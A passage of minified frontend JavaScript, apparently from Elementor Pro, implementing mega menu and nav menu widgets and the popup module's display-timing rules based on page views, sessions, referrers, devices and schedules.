.e-n-menu-item-title",e.selectors.headingContainer=".e-n-menu-items-heading",e.autoExpand=!1,e.autoFocus=!1,e.selectors.dropdownMenuToggle=".e-n-menu-toggle",e.selectors.menuContent=".e-n-menu-items-content",e.selectors.contentContainer=".e-n-menu-items-content .e-con",e}getDefaultElements(){const e=super.getDefaultElements(),t=this.getSettings("selectors");return e.$menuContainer=this.$element.find(t.menuContainer),e.$dropdownMenuToggle=this.$element.find(t.dropdownMenuToggle),e.$menuContent=this.$element.find(t.menuContent),e.$headingContainer=this.$element.find(t.headingContainer),e.$desktopTabTitles=this.$element.find(t.desktopTabTitle),e.$mobileTabTitles=this.$element.find(t.mobileTabTitle),e.$contentContainers=this.$element.find(t.contentContainer),e}dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.menuContent),$menuToggle:this.$element.find(e.dropdownMenuToggle)},classes:{menuToggleActiveClass:"e-active"},settings:{dropdownMenuContainerMaxHeight:"auto",menuHeightCssVarName:"--n-menu-dropdown-content-box-height"}}}handleContentContainerPosition(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.resetContentContainersPosition(),e=e||this.elements.$contentContainers.filter(".e-active"),e.length&&this.setContentContainerAbsolutePosition(e)}setContentContainerAbsolutePosition(e){const t=this.getElementSettings();if((0,s.isMenuInDropdownMode)(t))return;if("fit_to_content"===t.content_width){const t=elementorFrontend.config.is_rtl?"right":"left",n=this.getMenuItemContainerAbsolutePosition(e);e.css(t,n)}const n=this.elements.$headingContainer[0].getBoundingClientRect().height;if(this.shouldPositionContentAbove(e,n)){const t=e[0].getBoundingClientRect();e.css({position:"absolute",bottom:n+ +this.getDistanceFromContentSetting(),width:"max-content","max-width":t.width})}}getMenuItemContainerAbsolutePosition(e){const t=e.data("content"),n=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(t))[0].getBoundingClientRect(),s=e[0].clientWidth;let i=null;switch(this.getElementSettings("content_horizontal_position")){case"left":i=this.getLeftDirectionContainerOffset(s,n);break;case"right":i=this.getRightDirectionContainerOffset(s,n);break;default:i=this.getCenteredContainerOffset(s,n)}return i-=this.getMenuContainerOffset(),i}getCenteredContainerOffset(e,t){const n=e/2,s=elementorFrontend.elements.$body[0].clientWidth;let i=this.adjustForScrollbarIfNeeded(t.left+t.width/2);elementorFrontend.config.is_rtl&&(i=s-i);let o=i-n;return i+n>s?o=s-e:n>i&&(o=0),o}getLeftDirectionContainerOffset(e,t){return elementorFrontend.config.is_rtl?this.getRtlLeftDirectionContainerOffset(e,t):this.getLtrLeftDirectionContainerOffset(e,t)}getRtlLeftDirectionContainerOffset(e,t){const n=elementorFrontend.elements.$body[0].clientWidth;let s=n-this.adjustForScrollbarIfNeeded(t.left)-e;return-s+e>n&&(s=0),s}getLtrLeftDirectionContainerOffset(e,t){let n=this.adjustForScrollbarIfNeeded(t.left);return n=this.adjustStartOffsetToViewport(n,e),n}getRightDirectionContainerOffset(e,t){return elementorFrontend.config.is_rtl?this.getRtlRightDirectionContainerOffset(e,t):this.getLtrRightDirectionContainerOffset(e,t)}getRtlRightDirectionContainerOffset(e,t){let n=elementorFrontend.elements.$body[0].clientWidth-this.adjustForScrollbarIfNeeded(t.right);return n=this.adjustStartOffsetToViewport(n,e),n}adjustStartOffsetToViewport(e,t){const n=elementorFrontend.elements.$body[0].clientWidth;return e+t>n&&(e=n-t),e}getLtrRightDirectionContainerOffset(e,t){return e>t.right?0:t.right-e}adjustForScrollbarIfNeeded(e){if(elementorFrontend.config.is_rtl&&elementorFrontend.isEditMode()){e-=window.innerWidth-elementorFrontend.elements.$body[0].clientWidth}return e}getMenuContainerOffset(){const e=this.elements.$menuContainer[0].getBoundingClientRect();return elementorFrontend.config.is_rtl?this.getMenuContainerOffsetRtl(e):e.left}getMenuContainerOffsetRtl(e){const t=elementorFrontend.elements.$body[0].clientWidth;let n=t-e.right;if(elementorFrontend.isEditMode()){n+=window.innerWidth-t}return n}resetContentContainersPosition(){this.elements.$contentContainers.css({left:"",right:"",bottom:"",position:"var(--position)","max-width":"initial",width:"var(--width)"})}getTabContentFilterSelector(e){return`[data-content="${e}"]`}activateTab(e){const t=this.getSettings(),n=t.classes.active,s=t.selectors.tabContent,i=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(e)),o="show"===t.showTabFn?0:400,r=this.elements.$tabContents.filter(this.getTabContentFilterSelector(e));this.addAnimationToContentIfNeeded(e),r.hasClass(s.replace(".",""))&&(r[t.showTabFn](o,(()=>this.onShowTabContent(r))),i.add(r).addClass(n),r.css({display:"var(--display)"}),r.removeAttr("hidden display"))}deactivateActiveTab(e){super.deactivateActiveTab(e),this.removeAnimationFromContentIfNeeded()}shouldPositionContentAbove(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const n=e[0].getBoundingClientRect();return this.isContentShorterThanItsTopOffset(n,t)&&this.isContentTallerThanItsBottomOffset(n)}isContentShorterThanItsTopOffset(e,t){return e.height<e.top-t}isContentTallerThanItsBottomOffset(e){return window.innerHeight-e.top<e.height}getDistanceFromContentSetting(){const e=elementorFrontend.getCurrentDeviceMode(),t="desktop"===e?"":"_"+e;return this.getElementSettings("menu_item_title_distance_from_content"+t).size}onShowTabContent(e){this.handleContentContainerPosition(e),super.onShowTabContent(e)}onHideTabContent(e){"absolute"===e.css("position")&&this.resetContentContainersPosition()}changeActiveTab(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=this.isActiveTab(e);this.deactivateActiveTab(),(!n||n&&!t)&&this.activateTab(e)}onTabClick(e){e.currentTarget.classList.contains("link-only")||this.changeActiveTab(e.currentTarget.getAttribute("data-tab"),!0)}bindEvents(){this.elements.$desktopTabTitles.on(this.getDesktopTabEvents()),this.elements.$mobileTabTitles.on(this.getTabEvents()),this.elements.$dropdownMenuToggle.on("click",this.onClickToggleDropdownMenu.bind(this)),this.elements.$tabContents.on(this.getTabContentEvents()),elementorFrontend.addListenerOnce(this.getModelCID(),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)),elementorFrontend.elements.$window.on("elementor/nested-tabs/activate",this.reInitSwipers),this.resizeListener=this.handleContentContainerPosition.bind(this),elementorFrontend.elements.$window.on("resize",this.resizeListener),elementorFrontend.isEditMode()&&this.addChildLifeCycleEventListeners()}addChildLifeCycleEventListeners(){this.lifecycleChangeListener=this.handleContentContainerChildrenChanges.bind(this),window.addEventListener("elementor/editor/element-rendered",this.lifecycleChangeListener),window.addEventListener("elementor/editor/element-destroyed",this.lifecycleChangeListener)}removeChildLifeCycleEventListeners(){window.removeEventListener("elementor/editor/element-rendered",this.lifecycleChangeListener),window.removeEventListener("elementor/editor/element-destroyed",this.lifecycleChangeListener)}unbindEvents(){this.elements.$desktopTabTitles.off(),this.elements.$mobileTabTitles.off(),elementorFrontend.elements.$window.off("resize",this.resizeListener),elementorFrontend.isEditMode()&&this.removeChildLifeCycleEventListeners()}handleContentContainerChildrenChanges(e){this.isNestedElementRenderedInContentContainer(e.detail.elementView)&&this.handleContentContainerPosition()}isNestedElementRenderedInContentContainer(e){const t=e?.getContainer();if(!t)return!1;return t.getParentAncestry().some((e=>this.getID()===e.model.get("id")))}getDesktopTabEvents(){const e=this.getTabEvents();return this.isNeedToOpenOnClick()?e:this.replaceClickWithHover(e)}getTabContentEvents(){return this.isNeedToOpenOnClick()?{}:{mouseleave:this.onMouseLeave.bind(this)}}isNeedToOpenOnClick(){const e=this.getElementSettings();return this.isEdit||this.isMobileDevice()||"hover"!==e.open_on||"dropdown"===e.item_layout}isMobileDevice(){if(void 0!==elementorFrontend.utils.environment.isTouchDevice)return elementorFrontend.utils.environment.isTouchDevice;return["mobile","mobile_extra","tablet","tablet_extra"].includes(elementorFrontend.getCurrentDeviceMode())}replaceClickWithHover(e){return delete e.click,e.mouseenter=this.onMouseTitleEnter.bind(this),e.mouseleave=this.onMouseLeave.bind(this),e}onMouseTitleEnter(e){e.preventDefault();const t=Array.prototype.slice.call(document.querySelectorAll(":hover"));this.isActiveMenuItem(t)||this.changeActiveTab(e.currentTarget.getAttribute("data-tab"),!0)}isActiveMenuItem(e){return e.some((e=>e.classList.contains("e-active")))}onClickToggleDropdownMenu(e){const t=this.getSettings().classes.active,n=this.elements.$dropdownMenuToggle.hasClass(t);"boolean"!=typeof e&&(e=!n),this.elements.$dropdownMenuToggle.toggleClass(t,e),this.elements.$menuContent.toggleClass(t,e),elementorFrontend.utils.events.dispatch(window,"elementor-pro/mega-menu/dropdown-open"),this.menuHeightController.reassignMobileMenuHeight()}addAnimationToContentIfNeeded(e){const t=this.getElementSettings("open_animation");if("none"===t)return;this.elements.$tabContents.filter(this.getTabContentFilterSelector(e)).addClass(`animated ${t}`)}removeAnimationFromContentIfNeeded(){const e=this.getElementSettings("open_animation");"none"!==e&&this.elements.$tabContents.removeClass(`animated ${e}`)}isContainingMenuContentTab(e){return e.some((e=>e.classList.contains("e-n-menu-items-content")))}onMouseLeave(e){e.preventDefault();const t=Array.prototype.slice.call(document.querySelectorAll(":hover"));this.isContainingMenuContentTab(t)||this.deactivateActiveTab()}createMobileTabs(){const e=this.getSettings();if(elementorFrontend.isEditMode()){let t=1;const n=this.$element,s=this.findElement(".e-n-menu-items-content");this.findElement(".e-n-menu-items-heading > .e-n-menu-item-title").each((function(){const i=n.find(`${e.selectors.headingContainer} > *:nth-child( ${t})`).clone().removeClass("e-normal").addClass("e-collapse");if(n.find(`#${i[0].id}.e-collapse`).length>0)return;s.append(i);const o=n.find(`.e-con[data-content="${t}"]`);o[0]&&o.insertAfter(n.find(`.e-n-menu-items-content > .e-collapse[data-tab="${t}"]`)),t++}))}}onInit(){this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),super.onInit(...arguments)}getPropsThatTriggerContentPositionCalculations(){return["content_horizontal_position","content_position","item_position_horizontal","content_width","item_layout"]}onElementChange(e){this.getPropsThatTriggerContentPositionCalculations().includes(e)&&this.handleContentContainerPosition()}onEditSettingsChange(e,t){this.getSettings().autoFocus&&super.onEditSettingsChange(e,t)}}t.default=MegaMenu},9638:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(9928);class StretchedMenuItemContent extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-widget-n-menu"}getStretchSettingName(){return"content_width"}getStretchActiveValue(){return"full_width"}getStretchElementForConfig(){return this.$element.find(".e-n-menu-items-content")}bindEvents(){super.bindEvents(),elementorFrontend.addListenerOnce(this.getUniqueHandlerID(),"elementor-pro/mega-menu/dropdown-open",this.stretch)}unbindEvents(){super.unbindEvents(),elementorFrontend.removeListeners(this.getUniqueHandlerID(),"elementor-pro/mega-menu/dropdown-open",this.stretch)}isStretchSettingEnabled(){return!0}stretch(){this.isStretchSettingEnabled()&&(!this.$element.hasClass("e-fit_to_content")||(0,s.isMenuInDropdownMode)(this.getElementSettings())?this.stretchElement.stretch():this.stretchElement.reset())}}t.default=StretchedMenuItemContent},9928:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isMenuInDropdownMode=function isMenuInDropdownMode(e){if("dropdown"===e.item_layout)return!0;const t=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0}),n=t.indexOf(e.breakpoint_selector);return t.indexOf(elementorFrontend.getCurrentDeviceMode())<=n}},7317:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7480));class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",i.default)}}t.default=_default},7480:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},classes:{menuToggleActiveClass:"elementor-active"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var i=jQuery(window).height()/2;s=-n.outerHeight()+i}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n},7107:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2635)),o=s(n(3467)),r=n(8115);class _default extends elementorModules.frontend.Document{bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new o.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new i.default(this.getDocumentSettings("triggers"),this)}showModal(e,t){const n=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&n.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const s=this.getModal(),i=s.getElements("closeButton");s.setMessage(this.$element).show(),this.isEdit||(n.close_button_delay&&(i.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>i.show()),1e3*n.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),n.timing&&n.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0,!this.isEdit&&n.a11y_navigation&&this.handleKeyboardA11y(t)}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const s=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*s)}handleKeyboardA11y(e){const t=this.getModal().getElements("widgetContent").find(":focusable");if(!t.length)return;let n=null;e?.currentTarget&&(n=jQuery(e.currentTarget));const s=t[t.length-1],i=t[0],onKeyDownPressed=e=>{const t=e.shiftKey;if(!("Tab"===e.key||9===e.keyCode))return;const n=elementorFrontend.elements.window.document.activeElement;if(t){n===i&&(s.focus(),e.preventDefault())}else{n===s&&(i.focus(),e.preventDefault())}};i.focus();const o=elementorFrontend.elements.$window;o.on("keydown",onKeyDownPressed).on("elementor/popup/hide",(()=>{o.off("keydown",onKeyDownPressed),n&&n.focus()}))}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),s=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),i=s?t.entrance_animation_duration.size:0;setTimeout((()=>{s&&n.removeClass(s+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*i),s&&n.addClass(s+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>{const t="elementor/popup/"+e;elementorFrontend.elements.$document.trigger(t,[n,this]),window.dispatchEvent(new CustomEvent(t,{detail:{id:n,instance:this}}))};let s="elementor-popup-modal";t.classes&&(s+=" "+t.classes);const i={id:"elementor-popup-modal-"+n,className:s,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(i.closeButtonOptions={iconElement:r.close.element}),i.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",i),e.getElements("widgetContent").addClass("animated");const o=e.getElements("closeButton");this.isEdit&&(o.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}t.default=_default},2140:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7107)),o=s(n(8872));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",o.default),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||this.setViewsAndSessions()}addDocumentClass(e){e.addDocumentClass("popup",i.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e){const t=elementorFrontend.documentsManager.documents[e.id];if(!t)return;const n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const s=elementorFrontend.documentsManager.documents[n];s.getModal().hide(),e.do_not_show_again&&s.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",(e=>this.showPopup(e))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const n=t.data.popup;if("open"===n.action)return elementorProFrontend.modules.popup.showPopup(n);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(n,e)),1e3)}});t.default=n},3467:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6723)),o=s(n(3754)),r=s(n(6470)),a=s(n(221)),l=s(n(2193)),d=s(n(6195)),c=s(n(5247)),h=s(n(349)),m=s(n(5503));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:i.default,sessions:o.default,url:r.default,sources:a.default,logged_in:l.default,devices:d.default,times:c.default,browsers:h.default,schedule:m.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,s)=>{if(!e[n])return;new s(e,this.document).check()||(t=!1)})),t}}t.default=_default},3107:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},349:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},6195:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},2193:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},6723:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},2097:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));t.default=class ScheduleUtils{constructor(e){(0,i.default)(this,"shouldDisplay",(()=>{if(!this.settings.startDate&&!this.settings.endDate)return!0;const e=this.getCurrentDateTime();return(!this.settings.startDate||e>=this.settings.startDate)&&(!this.settings.endDate||e<=this.settings.endDate)})),this.settings=e.settings}getCurrentDateTime(){let e=new Date;return"site"===this.settings.timezone&&this.settings.serverDatetime&&(e=new Date(this.settings.serverDatetime)),e}}},5503:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107)),o=s(n(2097));class _default extends i.default{constructor(){super(...arguments);const{schedule_timezone:e,schedule_start_date:t,schedule_end_date:n,schedule_server_datetime:s}=this.getSettings();this.settings={timezone:e,startDate:!!t&&new Date(t),endDate:!!n&&new Date(n),serverDatetime:!!s&&new Date(s)},this.scheduleUtils=new o.default({settings:this.settings})}getName(){return"schedule"}check(){return this.scheduleUtils.shouldDisplay()}}t.default=_default},3754:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},221:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},6237:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class TimesUtils{constructor(e){this.uniqueId=e.uniqueId,this.settings=e.settings,this.storage=e.storage}getTimeFramesInSecounds(e){return{day:86400,week:604800,month:2628288}[e]}setExpiration(e,t,n){if(this.storage.get(e))this.storage.set(e,t);else{const s={lifetimeInSeconds:this.getTimeFramesInSecounds(n)};this.storage.set(e,t,s)}}getImpressionsCount(){const e=this.storage.get(this.uniqueId)??0;return parseInt(e)}incrementImpressionsCount(){if(this.settings.period)if("session"!==this.settings.period){const e=this.getImpressionsCount();this.setExpiration(this.uniqueId,e+1,this.settings.period)}else sessionStorage.setItem(this.uniqueId,parseInt(sessionStorage.getItem(this.uniqueId)??0)+1);else this.storage.set("times",(this.storage.get("times")??0)+1)}shouldCountOnOpen(){this.settings.countOnOpen&&this.incrementImpressionsCount()}shouldDisplayPerTimeFrame(){return this.getImpressionsCount()<this.settings.showsLimit&&(this.shouldCountOnOpen(),!0)}shouldDisplayPerSession(){const e=sessionStorage.getItem(this.uniqueId)??0;return parseInt(e)<this.settings.showsLimit&&(this.shouldCountOnOpen(),!0)}shouldDisplayBackwordCompatible(){let e=arguments.length>1?arguments[1]:void 0;const t=parseInt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)<parseInt(e);return this.shouldCountOnOpen(),t}}},5247:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107)),o=s(n(6237));class _default extends i.default{constructor(){super(...arguments),this.uniqueId=`popup-${this.document.getSettings("id")}-impressions-count`;const{times_count:e,times_period:t,times_times:n}=this.getSettings();this.settings={countOnOpen:e,period:t,showsLimit:parseInt(n)},""===this.settings.period&&(this.settings.period=!1),["","close"].includes(this.settings.countOnOpen)?(this.settings.countOnOpen=!1,this.onPopupHide()):this.settings.countOnOpen=!0,this.utils=new o.default({uniqueId:this.uniqueId,settings:this.settings,storage:elementorFrontend.storage})}getName(){return"times"}check(){if(!this.settings.period){const e=this.document.getStorage("times")||0,t=this.getTimingSetting("times");return this.utils.shouldDisplayBackwordCompatible(e,t)}if("session"!==this.settings.period){if(!this.utils.shouldDisplayPerTimeFrame())return!1}else if(!this.utils.shouldDisplayPerSession())return!1;return!0}onPopupHide(){window.addEventListener("elementor/popup/hide",(()=>{this.utils.incrementImpressionsCount()}))}}t.default=_default},6470:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3107));class _default extends i.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let s;try{s=new RegExp(e)}catch(e){return!1}return s.test(n)}}t.default=_default},2635:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(4622)),o=s(n(8729)),r=s(n(358)),a=s(n(62)),l=s(n(8811)),d=s(n(9758));class _default extends 